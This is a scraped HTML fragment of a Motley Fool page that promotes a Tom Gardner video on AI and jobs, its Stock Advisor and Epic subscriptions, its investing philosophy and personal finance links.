class="h-48 w-full animate-pulse rounded-md bg-gray-200 md:h-32 md:w-48"></div><div class="flex-1"><div class="h-7 w-5/6 animate-pulse rounded-md bg-gray-200"></div><div class="mt-3 h-5 w-2/3 animate-pulse rounded-md bg-gray-200"></div></div></div><div class="flex flex-col gap-4 border-b border-gray-200 pb-8 md:flex-row"><div class="h-48 w-full animate-pulse rounded-md bg-gray-200 md:h-32 md:w-48"></div><div class="flex-1"><div class="h-7 w-5/6 animate-pulse rounded-md bg-gray-200"></div><div class="mt-3 h-5 w-2/3 animate-pulse rounded-md bg-gray-200"></div></div></div><div class="flex flex-col gap-4 border-b border-gray-200 pb-8 md:flex-row"><div class="h-48 w-full animate-pulse rounded-md bg-gray-200 md:h-32 md:w-48"></div><div class="flex-1"><div class="h-7 w-5/6 animate-pulse rounded-md bg-gray-200"></div><div class="mt-3 h-5 w-2/3 animate-pulse rounded-md bg-gray-200"></div></div></div><div class="flex flex-col gap-4 border-b border-gray-200 pb-8 md:flex-row"><div class="h-48 w-full animate-pulse rounded-md bg-gray-200 md:h-32 md:w-48"></div><div class="flex-1"><div class="h-7 w-5/6 animate-pulse rounded-md bg-gray-200"></div><div class="mt-3 h-5 w-2/3 animate-pulse rounded-md bg-gray-200"></div></div></div></div><div class="mx-auto mb-[64px] h-14 w-64 animate-pulse rounded-md bg-gray-200 md:mx-0 md:mb-[48px]"></div></div><!--/$--></div><div class="pb-[24px] md:col-span-4 lg:col-span-3 lg:col-start-1 lg:col-end-4 lg:row-start-1"><!--$?--><template id="B:1"></template><div class="w-full"><div class="text-md mb-[20px] border-b-[1px] border-gray-300 pb-[20px]"><div class="h-6 w-48 animate-pulse rounded-md bg-gray-200"></div></div><ul class="space-y-6"><li class="mb-[16px]"><div class="h-7 w-full animate-pulse rounded-md bg-gray-200 md:w-11/12"></div><div class="mt-2 h-7 w-5/6 animate-pulse rounded-md bg-gray-200 md:hidden"></div></li><li class="mb-[16px]"><div class="h-7 w-full animate-pulse rounded-md bg-gray-200 md:w-11/12"></div><div class="mt-2 h-7 w-5/6 animate-pulse rounded-md bg-gray-200 md:hidden"></div></li><li class="mb-[16px]"><div class="h-7 w-full animate-pulse rounded-md bg-gray-200 md:w-11/12"></div><div class="mt-2 h-7 w-5/6 animate-pulse rounded-md bg-gray-200 md:hidden"></div></li><li class="mb-[16px]"><div class="h-7 w-full animate-pulse rounded-md bg-gray-200 md:w-11/12"></div><div class="mt-2 h-7 w-5/6 animate-pulse rounded-md bg-gray-200 md:hidden"></div></li><li class="mb-[16px]"><div class="h-7 w-full animate-pulse rounded-md bg-gray-200 md:w-11/12"></div><div class="mt-2 h-7 w-5/6 animate-pulse rounded-md bg-gray-200 md:hidden"></div></li></ul></div><!--/$--></div><!--$?--><template id="B:2"></template><div class="mb-[32px] md:col-span-12 lg:col-span-2 lg:row-start-1"><div class="text-md mb-[20px] border-b-[1px] border-gray-300 pb-[20px]"><div class="h-6 w-48 animate-pulse rounded-md bg-gray-200"></div></div><div class="text-md grid grid-cols-2 gap-[16px] md:grid-cols-4 lg:grid-cols-1"><div class="mb-4"><div class="h-6 w-full animate-pulse rounded-md bg-gray-200"></div><div class="mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200"></div></div><div class="mb-4"><div class="h-6 w-full animate-pulse rounded-md bg-gray-200"></div><div class="mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200"></div></div><div class="mb-4"><div class="h-6 w-full animate-pulse rounded-md bg-gray-200"></div><div class="mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200"></div></div><div class="mb-4"><div class="h-6 w-full animate-pulse rounded-md bg-gray-200"></div><div class="mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200"></div></div><div class="mb-4"><div class="h-6 w-full animate-pulse rounded-md bg-gray-200"></div><div class="mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200"></div></div><div class="mb-4"><div class="h-6 w-full animate-pulse rounded-md bg-gray-200"></div><div class="mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200"></div></div><div class="mb-4"><div class="h-6 w-full animate-pulse rounded-md bg-gray-200"></div><div class="mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200"></div></div><div class="mb-4"><div class="h-6 w-full animate-pulse rounded-md bg-gray-200"></div><div class="mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200"></div></div><div class="mb-4"><div class="h-6 w-full animate-pulse rounded-md bg-gray-200"></div><div class="mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200"></div></div><div class="mb-4"><div class="h-6 w-full animate-pulse rounded-md bg-gray-200"></div><div class="mt-2 h-16 w-full animate-pulse rounded-md bg-gray-200"></div></div></div></div><!--/$--></div></div><div class="px-[24px] sm:px-[32px] md:px-[40px] lg:px-[48px] mb-64px bg-[#f6f8ff]"><div class="mx-auto max-w-1280 md:grid md:grid-cols-5 md:gap-32 lg:gap-48"><div class="text-gray-1100 relative z-10 md:col-start-1 md:col-end-6 md:row-start-1 md:row-end-2"><div class="py-[32px] mt-0 md:w-1/3 lg:w-2/5"><h2 class="text-h4 lg:text-h3 mb-12px lg:mb-24px font-bold">Tom Gardner: AI Will Disrupt 70-85% of Jobs | What Investors Must Do Now</h2><div class="text-h6 lg:text-h5 mb-32px font-thin"><div class="mb-8px md:mb-16px">Join Tom Gardner, Co-founder and CEO of The Motley Fool, for this important investor update. For our year-end Quarterly Call, Tom and the team took a road trip to sunny Florida to discuss the biggest opportunities and risks facing investors today—from AI transformation to market volatility and what it all means for your portfolio.</div></div><div class="lg:pt-8px"><a class="foolcom-btn-red foolcom-btn-lg cursor-pointer text-white" href="https://www.youtube.com/@MotleyFool" rel="nofollow">Follow us on YouTube ›</a></div></div></div><div class="pt-0 md:pt-[32px] pb-[32px] relative z-20 md:col-start-3 md:col-end-6 md:row-start-1 md:row-end-2"><div class="video-wrapper"><iframe class="absolute top-0 left-0 h-full w-full" src="https://www.youtube-nocookie.com/embed/r0HPtqKabdc" title="YouTube video player" frameBorder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowFullScreen=""></iframe></div></div></div></div><!--$--><div class="px-[24px] sm:px-[32px] lg:px-[48px]"><div class="text-md text-gray-1100 mx-auto max-w-[960px]"><h2 class="text-h3 mb-[6px] font-light">Investing Solutions Designed To Make Money Over The Long Term</h2><p class="text-md mb-[20px] text-gray-800">Become a member today</p><div class="grid-cols-2 gap-x-[24px] md:grid"><div class="shadow-card col-start-1 col-end-2"><div class="bg-cyan-1000 relative z-10 h-full w-full px-[16px] py-[24px] text-center lg:p-[24px]"><div class="place-content-center items-center lg:mb-[12px] lg:flex"><img alt="Stock Advisor Logo" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="mb-[8px] w-[90px] lg:mr-[8px]" style="color:transparent" srcSet="https://optimize.foolcdn.com/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Fsa-logo-jester-cap.png&amp;w=96&amp;op=resize&amp;q=85 1x, https://optimize.foolcdn.com/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Fsa-logo-jester-cap.png&amp;w=256&amp;op=resize&amp;q=85 2x" src="https://optimize.foolcdn.com/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Fsa-logo-jester-cap.png&amp;w=256&amp;op=resize&amp;q=85"/><h3 class="text-h3 leading-relative-1 font-normal text-white lg:ml-[8px] lg:text-left">Stock Advisor</h3></div><p class="m-0 text-lg leading-tight font-light text-white">Introduction to The Motley Fool&#x27;s investing philosophy, backed by monthly stock recommendations, our top ETFs, and core financial planning guidance.</p></div></div><div class="shadow-card col-start-1 col-end-2 border-r-[1px] border-l-[1px] border-gray-300"><div class="relative z-10 h-full w-full bg-white px-[16px] py-[20px] lg:p-[24px]"><strong class="block uppercase">Overview</strong><p class="text-md m-0">20+ years of a market-beating track record that consistently recommends 2 stocks each month, plus broad allocation guidance via stock and fixed income ETFs.</p></div></div><div class="shadow-card col-start-1 col-end-2 border-r-[1px] border-l-[1px] border-gray-300"><div class="relative z-10 h-full w-full bg-white px-[16px] pb-[20px] lg:px-[24px]"><strong class="block border-t-[1px] border-dotted border-gray-300 pt-[20px] uppercase">Suggested Portfolio Size</strong><p class="text-md m-0">$25,000+</p></div></div><div class="shadow-card col-start-1 col-end-2 border-r-[1px] border-l-[1px] border-gray-300"><div class="relative z-10 h-full w-full bg-white px-[16px] pb-[20px] lg:px-[24px]"><strong class="text-xl-tight block border-t-[1px] border-dotted border-gray-300 pt-[20px] font-medium uppercase">Key Features</strong><ul class="list-disc p-[16px]"><li class="mb-[12px]"><strong>Monthly stock picks: 2</strong></li><li class="mb-[12px]">Recommendations of companies you can buy and hold for the long term</li><li class="mb-[12px]"><strong>Monthly rankings</strong> in Stock Advisor</li><li class="mb-[12px]"><strong>Three entry strategies</strong> across Cautious, Moderate, and Aggressive styles</li><li class="mb-[12px]"><strong>GamePlan</strong> financial hub and financial planning articles</li></ul></div></div><div class="shadow-card col-start-1 col-end-2 mb-[24px] place-content-center border-[1px] border-gray-300 px-4 py-5 text-center"><div id="foolcom_hp_card_sa_container" class="pitch-container" data-pitch-placement-id="«Rdlrmnptb»" data-pitch-placement="foolcom_hp_card_sa" data-testid="pitch-container-foolcom_hp_card_sa"></div></div><div class="shadow-card col-start-2 col-end-3 row-start-1 row-end-2 border-x-[1px] border-t-[1px] border-gray-300"><div class="bg-green-1000 relative z-10 h-full w-full px-[16px] py-[24px] text-center"><div class="place-content-center items-center lg:mb-[12px] lg:flex"><img alt="Epic Logo" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="mb-[8px] w-[90px] lg:mr-[8px]" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Fgreen-epicbundle-cap.png&amp;w=96&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Fgreen-epicbundle-cap.png&amp;w=256&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Fgreen-epicbundle-cap.png&amp;w=256&amp;op=resize"/><h3 class="text-h3 leading-relative-1 font-normal text-white lg:ml-[8px] lg:text-left">Epic</h3></div><p class="m-0 text-lg leading-tight font-light text-white">The home plate for individual investors, backed by additional stock recommendations, quant analytics, and a toolkit to supercharge your investing journey.</p></div></div><div class="shadow-card col-start-2 col-end-3 row-start-2 row-end-3 border-r-[1px] border-l-[1px] border-gray-300"><div class="relative z-10 h-full w-full bg-white px-[16px] py-[20px]"><strong class="block uppercase">Overview</strong><p class="text-md m-0">Intentional mix of growth, dividend, and under-the-radar stocks, as well as proprietary tools offering deeper analytics, research, and insights into constructing an optimized portfolio.</p></div></div><div class="shadow-card col-start-2 col-end-3 row-start-3 row-end-4 border-r-[1px] border-l-[1px] border-gray-300"><div class="relative z-10 h-full w-full bg-white px-[16px] pb-[20px]"><strong class="block border-t-[1px] border-dotted border-gray-300 pt-[20px] uppercase">Suggested Portfolio Size</strong><p class="text-md m-0">$50,000+</p></div></div><div class="shadow-card col-start-2 col-end-3 row-start-4 row-end-5 border-r-[1px] border-l-[1px] border-gray-300"><div class="relative z-10 h-full w-full bg-white px-[16px] pb-[20px]"><strong class="text-xl-tight block border-t-[1px] border-dotted border-gray-300 pt-[20px] font-medium uppercase">Key Features</strong><ul class="list-disc p-[16px]"><li class="mb-[12px]"><strong>Monthly Stock Picks: 5</strong></li><li class="mb-[12px]">Includes everything in Stock Advisor, plus these additional features and benefits</li><li class="mb-[12px]"><strong>Monthly recommendations and rankings</strong> from Rule Breakers, Hidden Gems, and Dividend Investor</li><li class="mb-[12px]"><strong>Portfolio Strategies:</strong> Cautious, Moderate, and Aggressive with specific stock allocation</li><li class="mb-[12px]"><strong>Quant Analytics</strong> for deeper insights about markets and stocks</li><li class="mb-[12px]">Tools and techniques to build and balance an optimized portfolio</li></ul></div></div><div class="shadow-card col-start-2 col-end-3 row-start-5 row-end-6 mb-[20px] place-content-center border-[1px] border-gray-300 px-4 py-5 text-center"><div id="foolcom_hp_card_epic_container" class="pitch-container" data-pitch-placement-id="«Rplrmnptb»" data-pitch-placement="foolcom_hp_card_epic" data-testid="pitch-container-foolcom_hp_card_epic"></div></div></div></div></div><!--/$--><hr class="my-16 h-[4px] bg-linear-to-r from-cyan-700 to-cyan-900"/><div class="raw-html-block" data-testid="raw-html-block" data-block-id="2c54580d-80b9-484d-8ac4-917ec6b00554"><div><div class="px-[24px] sm:px-[32px] lg:px-[48px]">
    <div class="mx-auto text-lg max-w-[1280px] text-gray-1100">
        <h2 class="font-light text-h4 mb-[8px]">About The Motley Fool</h2>
        <p class="text-xl leading-relative-4 mb-[18px]"><span class="font-light">Our Purpose:</span> <span class="font-medium">To make the world smarter, happier, and richer.</span></p>
        <p class="mb-[16px]">
            Founded in 1993 by brothers Tom and David Gardner, The Motley Fool helps millions of people attain financial freedom through our website, podcasts, books, newspaper column, radio show, and premium investing services. We believe that investing is empowering, enriching, and fun. We look forward to joining you on your journey to financial independence.
            <a class="font-medium text-cyan-700" href="/about/">Learn More</a>
        </p>
    </div>
</div></div></div><div class="raw-html-block" data-testid="raw-html-block" data-block-id="0ffa12b4-ef73-4a7f-9cfb-5b84f60e24af"><div><div class="mt-[48px] px-[24px] sm:px-[32px] md:mt-0 lg:px-[48px]"><div class="mx-auto max-w-[1280px]"><h2 class="text-h4-mobile text-gray-1100 sm:text-h4 mb-[4px] font-light lg:mt-[32px]">The Motley Fool Investing Philosophy</h2><a class="text-md font-medium text-cyan-800 hover:text-cyan-700 hover:underline" href="/about/investing-philosophy/">Learn How We Invest</a><ol class="m-0 list-none p-0 md:mt-[16px] md:grid md:grid-cols-3 md:gap-[16px] lg:grid-cols-6 lg:gap-[24px]"><li class="md:shadow-card border-l-4 md:min-h-[130px] md:border-t-4 md:border-l-0" style="border-left-color:#0095C8;border-top-color:#0095C8"><div class="my-[8px] flex h-full w-full place-items-start border-[1px] border-l-0 border-gray-300 px-[20px] md:my-0 md:block md:border-t-0 md:border-l-[1px] md:px-[28px] md:py-[20px] lg:py-[28px]"><span class="bg-gray-1100 my-[20px] self-center rounded-[4px] px-[8px] py-[4px] text-sm font-bold text-white md:mt-0 md:mb-[12px] md:inline-block md:py-[2px]">#1</span><span class="text-gray-1100 ml-[16px] self-center text-lg leading-tight font-medium md:ml-0 md:block">Buy 25+ Companies Over Time</span></div></li><li class="md:shadow-card border-l-4 md:min-h-[130px] md:border-t-4 md:border-l-0" style="border-left-color:#1E40AF;border-top-color:#1E40AF"><div class="my-[8px] flex h-full w-full place-items-start border-[1px] border-l-0 border-gray-300 px-[20px] md:my-0 md:block md:border-t-0 md:border-l-[1px] md:px-[28px] md:py-[20px] lg:py-[28px]"><span class="bg-gray-1100 my-[20px] self-center rounded-[4px] px-[8px] py-[4px] text-sm font-bold text-white md:mt-0 md:mb-[12px] md:inline-block md:py-[2px]">#2</span><span class="text-gray-1100 ml-[16px] self-center text-lg leading-tight font-medium md:ml-0 md:block">Hold Stocks for 5+ Years</span></div></li><li class="md:shadow-card border-l-4 md:min-h-[130px] md:border-t-4 md:border-l-0" style="border-left-color:#7E22CE;border-top-color:#7E22CE"><div class="my-[8px] flex h-full w-full place-items-start border-[1px] border-l-0 border-gray-300 px-[20px] md:my-0 md:block md:border-t-0 md:border-l-[1px] md:px-[28px] md:py-[20px] lg:py-[28px]"><span class="bg-gray-1100 my-[20px] self-center rounded-[4px] px-[8px] py-[4px] text-sm font-bold text-white md:mt-0 md:mb-[12px] md:inline-block md:py-[2px]">#3</span><span class="text-gray-1100 ml-[16px] self-center text-lg leading-tight font-medium md:ml-0 md:block">Add New Savings Regularly</span></div></li><li class="md:shadow-card border-l-4 md:min-h-[130px] md:border-t-4 md:border-l-0" style="border-left-color:#6B21A8;border-top-color:#6B21A8"><div class="my-[8px] flex h-full w-full place-items-start border-[1px] border-l-0 border-gray-300 px-[20px] md:my-0 md:block md:border-t-0 md:border-l-[1px] md:px-[28px] md:py-[20px] lg:py-[28px]"><span class="bg-gray-1100 my-[20px] self-center rounded-[4px] px-[8px] py-[4px] text-sm font-bold text-white md:mt-0 md:mb-[12px] md:inline-block md:py-[2px]">#4</span><span class="text-gray-1100 ml-[16px] self-center text-lg leading-tight font-medium md:ml-0 md:block">Hold Through Market Volatility</span></div></li><li class="md:shadow-card border-l-4 md:min-h-[130px] md:border-t-4 md:border-l-0" style="border-left-color:#E11D48;border-top-color:#E11D48"><div class="my-[8px] flex h-full w-full place-items-start border-[1px] border-l-0 border-gray-300 px-[20px] md:my-0 md:block md:border-t-0 md:border-l-[1px] md:px-[28px] md:py-[20px] lg:py-[28px]"><span class="bg-gray-1100 my-[20px] self-center rounded-[4px] px-[8px] py-[4px] text-sm font-bold text-white md:mt-0 md:mb-[12px] md:inline-block md:py-[2px]">#5</span><span class="text-gray-1100 ml-[16px] self-center text-lg leading-tight font-medium md:ml-0 md:block">Let Your Winners Run</span></div></li><li class="md:shadow-card border-l-4 md:min-h-[130px] md:border-t-4 md:border-l-0" style="border-left-color:#EA580C;border-top-color:#EA580C"><div class="my-[8px] flex h-full w-full place-items-start border-[1px] border-l-0 border-gray-300 px-[20px] md:my-0 md:block md:border-t-0 md:border-l-[1px] md:px-[28px] md:py-[20px] lg:py-[28px]"><span class="bg-gray-1100 my-[20px] self-center rounded-[4px] px-[8px] py-[4px] text-sm font-bold text-white md:mt-0 md:mb-[12px] md:inline-block md:py-[2px]">#6</span><span class="text-gray-1100 ml-[16px] self-center text-lg leading-tight font-medium md:ml-0 md:block">Target Long-Term Returns</span></div></li></ol></div></div></div></div><hr class="my-16 h-[4px] bg-linear-to-r from-cyan-700 to-cyan-900"/><div class="raw-html-block" data-testid="raw-html-block" data-block-id="61a9a3af-6f14-4381-8c4a-908e01a217a2"><div><div class="mx-auto flex max-w-[960px] flex-col-reverse px-6 sm:px-8 md:flex md:flex-row md:gap-12 lg:px-0">
  <div class="text-gray-1100 pb-16 text-lg">
    <h2 class="text-h4 mb-5 border-b border-gray-300 pb-5 font-light">
      Our top personal finance picks
    </h2>
    <ul>
      <li class="mb-5 border-b border-gray-300 pb-5 text-lg font-medium">
        <a target="_blank" class="text-gray-1100" href="https://www.fool.com/money/banks/savings-accounts/best-savings-accounts/">Best High Yield Savings Account</a>
      </li>
      <li class="mb-5 border-b border-gray-300 pb-5 text-lg font-medium">
        <a target="_blank" class="text-gray-1100" href="https://www.fool.com/money/credit-cards/">Best Credit Cards</a>
      </li>
      <li class="mb-5 border-b border-gray-300 pb-5 text-lg font-medium">
        <a target="_blank" class="text-gray-1100" href="https://www.fool.com/money/buying-stocks/">Best Stock Brokers and Trading Platforms</a>
      </li>
      <li class="mb-5 border-b border-gray-300 pb-5 text-lg font-medium">
        <a target="_blank" class="text-gray-1100" href="https://www.fool.com/money/banks/cds/best-cd-rates/">Best CD Rates</a>
      </li>
      <li class="mb-5 border-b border-gray-300 pb-5 text-lg font-medium">
        <a target="_blank" class="text-gray-1100" href="https://www.fool.com/money/mortgages/best-mortgage-lenders/">Best Mortgage Lenders</a>
      </li>
    </ul>
  </div>
  <div class="pb-16 md:w-1/2">
    <div class="border border-gray-300">
      <a class="text-gray-1100 text-md group mx-auto no-underline hover:no-underline!" href="https://www.fool.com/money/" target="_blank" style="transition:all"><div class="h-1 bg-cyan-700"></div>
        <div class="px-8 py-10">
          <div class="border-b border-gray-300 pb-4">
            <img alt="Logo" width="414" height="52" data-nimg="1" style="color:transparent" src="https://g.foolcdn.com/misc-assets/mfm-logo.svg?_w=828" />
          </div>
          <div class="mt-4">
            <h3 class="m-0 text-xl leading-relaxed font-semibold">
              Motley Fool Money
            </h3>
            <p class="text-xl leading-relaxed">
              provides personal finance product reviews related to credit cards,
              banking, brokerage firms, mortgages, and personal loans.
            </p>
            <p class="text-xl text-cyan-800 group-hover:underline hover:text-cyan-700">
              Visit Motley Fool Money<svg class="ml-1 inline-block h-4 w-4" viewbox="0 0 512 512">
                <title>arrow-up-right-square</title>
                <path d="M320 0H288V64h32 82.7L201.4 265.4 178.7 288 224 333.3l22.6-22.6L448 109.3V192v32h64V192 32 0H480 320zM32 32H0V64 480v32H32 456h32V480 352 320H424v32 96H64V96h96 32V32H160 32z"></path>
              </svg>
            </p>
          </div></div></a>
    </div>
  </div>
</div></div></div></div></section></main><!--$--><!--/$--><div data-testid="dianomi-ad" data-ad-id="4303" class="flex w-full flex-col items-center pb-[40px]"><div class="w-full"><div class="dianomi_context" data-dianomi-context-id="4303"></div></div></div><div class="premium-investing-services bg-cover bg-center bg-no-repeat px-10" style="background-image:url(&#x27;https://g.foolcdn.com/misc-assets/bg-cap-tickers.png&#x27;)"><div class="mx-auto max-w-[1280px] place-content-between place-items-center py-12 md:flex"><div class="w-full md:w-1/2 lg:w-1/3"><h2 class="text-gold-600 leading-relative-3 mb-2 text-[32px] font-normal lg:font-light">Premium Investing Services</h2><p class="text-gray-100">Invest better with The Motley Fool. Get stock recommendations, portfolio guidance, and more from The Motley Fool&#x27;s premium services.</p></div><div class="my-6 w-full md:w-1/2 md:text-right lg:w-2/3"><a class="foolcom-btn-gold text-black" target="_self" href="/services/?ftm_cam=footer-services-sitewide-prospects">View Premium Services</a></div></div></div><footer class="text-md leading-none text-gray-800" id="usmf-footer"><div class="bg-white px-6 lg:px-10"><div class="mx-auto max-w-[1280px] justify-between gap-6 py-12 md:flex"><div><a target="_self" href="/"><img alt="The Motley Fool" loading="lazy" width="147" height="40" decoding="async" data-nimg="1" class="mt-1 mb-2 max-w-[147px]" style="color:transparent" srcSet="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple.svg?_w=256 1x, https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple.svg?_w=320 2x" src="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple.svg?_w=320"/></a><p class="text-md mb-4 text-gray-800">Making the world smarter, happier, and richer.</p><ul class="mb-5 flex"><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="Facebook - open in a new tab" href="https://www.facebook.com/themotleyfool"><span class="sr-only">Facebook</span><svg class="h-full w-[16px]" viewBox="0 0 512 512" fill="currentColor" aria-hidden="true"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="Twitter - open in a new tab" href="https://x.com/TheMotleyFool"><span class="sr-only">Twitter</span><svg class="h-full w-[16px]" viewBox="0 0 50 50" fill="currentColor" aria-hidden="true"><path d="M 11 4 C 7.134 4 4 7.134 4 11 L 4 39 C 4 42.866 7.134 46 11 46 L 39 46 C 42.866 46 46 42.866 46 39 L 46 11 C 46 7.134 42.866 4 39 4 L 11 4 z M 13.085938 13 L 21.023438 13 L 26.660156 21.009766 L 33.5 13 L 36 13 L 27.789062 22.613281 L 37.914062 37 L 29.978516 37 L 23.4375 27.707031 L 15.5 37 L 13 37 L 22.308594 26.103516 L 13.085938 13 z M 16.914062 15 L 31.021484 35 L 34.085938 35 L 19.978516 15 L 16.914062 15 z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="LinkedIn - open in a new tab" href="https://www.linkedin.com/company/the-motley-fool/"><span class="sr-only">LinkedIn</span><svg class="h-full w-[16px]" viewBox="0 0 448 512" fill="currentColor" aria-hidden="true"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="Pinterest - open in a new tab" href="https://www.pinterest.com/themotleyfool/"><span class="sr-only">Pinterest</span><svg class="h-full w-4" viewBox="0 0 496 512"><path fill="currentColor" d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="YouTube - open in a new tab" href="https://www.youtube.com/user/TheMotleyFool"><span class="sr-only">YouTube</span><svg class="h-full w-4" viewBox="0 0 576 512"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="Instagram - open in a new tab" href="https://www.instagram.com/themotleyfoolofficial/"><span class="sr-only">Instagram</span><svg class="h-full w-4" viewBox="0 0 448 512"><path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="TikTok - open in a new tab" href="https://www.tiktok.com/@themotleyfoolofficial"><span class="sr-only">TikTok</span><svg class="h-full w-4" viewBox="0 0 448 512"><path fill="currentColor" d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg></a></li></ul><div class="mb-6"><p class="mb-0 text-sm">© <!-- -->1995<!-- --> - <!-- -->2026<!-- --> 